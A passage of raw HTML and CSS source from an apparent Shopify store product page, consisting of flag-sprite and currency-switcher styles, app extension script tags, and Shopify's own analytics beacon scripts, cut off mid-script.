-155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aee31-8adf-70ab-b901-8ca33a3c1bf3/js-client-198/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 